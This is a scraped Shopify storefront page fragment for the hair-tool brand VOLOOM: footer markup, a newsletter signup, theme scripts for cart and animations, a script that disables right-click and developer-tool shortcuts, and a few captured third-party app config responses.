    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--15791401631802__footer color-custom gradient section-sections--15791401631802__footer-padding animate-section animate--hidden" data-animations='' data-type='/1KbY5TfyMIj37x3nfXxDyZ2K/Nq/K6v/TxEVfKj1BZUvtW77mBGrKhs6c2u4+rxDo+lLwFmpZMsvGmadhp7xmWT6cqWGf0T4tMcieE8s02PuhOWiS29VEqosWm0hTm4vHvyi18bh6BjIZ3Y3KzkclUrNaySomjIXC9W9YlUfSrfym2qFWZPmjm5zU2OhBQS+gb2IQjbQRgIYHrCKDM7MVChmSebD889T/QpbfLrktdJr5KYlYMCftBQhIN6MiL2VPHfyu8M/U8pmoG9oC1otebauGBG0QVGJccbt4abqfe7N68USLIhXtV55NTdQOKtcMmhDPUrqdBR9ShQq1b0IXtP1XEkhu3xZU9vI4a/IIcaDV8ZtWF8qHlGw/rQFmyoIoQS3KF2iiBNcA1z8onBQw=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//voloom.com/cdn/shop/files/Voloom_Logo.png?v=1715103495&width=100, //voloom.com/cdn/shop/files/Voloom_Logo.png?v=1715103495&width=200 2x"
                              src="//voloom.com/cdn/shop/files/Voloom_Logo.png?v=1715103495&width=760"
                              alt=""
                              loading="lazy"
                              width="3490"
                              height="1912"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.5rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/work-with-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Work with us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/product-quiz"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Product Quiz
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and conditions 
                            </a>
                          </li><li>
                            <a
                              href="https://voloom.com/apps/redo/account/login"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-email_signup_q4QqmT {
                      font-size: calc(var(--font-heading-scale) * 0.8 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_q4QqmT {
                        font-size: calc(var(--font-heading-scale) * 0.8 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_q4QqmT">SIGN UP AND SAVE</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to get 15% off your first order, special offers, special offers, free giveaways, and once-in-a-lifetime deals.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--15791401631802__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--15791401631802__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/VoloomHair" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/voloom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/user/VoloomHair" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@voloom?" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">VOLOOM</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://voloom.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        document.querySelectorAll('.email-field-wrapper input').forEach((input) => {
          input.addEventListener('input', () => {
            input.classList.toggle('has-value', input.value.trim() !== '');
          });
        });
      });
    </script>
  <style>  </style>
<div id="shopify-block-AS1NsNlV0dXFVeUZXd__9498845458295061716" class="shopify-block shopify-app-block">

 <style type="text/css">
    .gs_banner-timer-wrapper {
      background-color: #f5f5f5;
      display: flex;
      flex-wrap: wrap;
      position: relative;
      align-items: center;
      justify-content: center;
      padding-top: 0px;
      padding-bottom: 0px;
      width: 100%;
      gap: 2%;
    }
    .gs_banner-timer-container {
      display: grid;
      grid-template-columns: 1fr 10px 1fr 10px 1fr 10px 1fr;
      column-gap: 3px;
      text-align: center;
      justify-content: center;
      row-gap: 0px;
      direction: ltr;
    }
    .gs_banner-timer-title {
      color: #333;
      font-size: 20px;
      font-style: normal;
      font-weight: bold;
      text-align: center;
      line-height: 1.2;
      letter-spacing: 0px;
    }
    .gs_banner-timer-numbers, .gs_banner-timer-divider {
      color: #333;
      font-size: 25px;
      font-weight: bold;
      line-height: 1;
    }
    .gs_banner-timer-label {
      color: #333;
      font-size: 10px;
      grid-column-start: span 2;
      grid-column-end: auto;
      padding-right: 10px;
    }
    .gs_banner-timer-label.gs_banner-timer-label-seconds {
      grid-column-start: auto;
      grid-column-end: auto;
    }
    .gs_banner-cta-button {
      display: inline-block;
      cursor: pointer;
      text-align: center;
      border: none;
      padding: 7px 16px;
      min-height: 36px;
      min-width: 36px;
      color: #333;
      background: #333;
      border-radius: 4px;
      font-weight: 500;
      font-size: 10px;
      flex-shrink: 0;
    }
    .gs_banner-cta-link {
      textDecoration: none;
      color: inherit;
    }
  </style>


<script type="text/javascript">
  window.gs_banner = window.gs_banner || {};
  window.gs_banner.timer = window.gs_banner.timer || {};
  window.gs_banner.timer.activeBanner = null || {};
</script>


</div><div id="shopify-block-AbmR4ZVhWZXJvS2NJQ__2786716548061469553" class="shopify-block shopify-app-block">

<script>
</script>

 </div></body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/voloom.myshopify.com.js?1768813649
body_size: -156
content:
var sealsubscriptions_settings_updated='1768252932';

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/voloom.myshopify.com.js?1768813654
body_size: -346
content:
var sealsubscriptions_settings_updated='1768252932';

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 87
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x3c:4b:6f:24:55:5a:54:23:23:55:70:53:3a:21:78:39:61:4f:53:38:24:5d:33:4a:23:24:39:25:31;keras;afyjev8caej51e9fu66eblj9fiahqgq36c6qf15bjguw8ujgustidtr4snhm858p1jlf9gey","weights":"../weights/3c4b6f24.h5","biases":"../biases/3c4b6f24.h5"}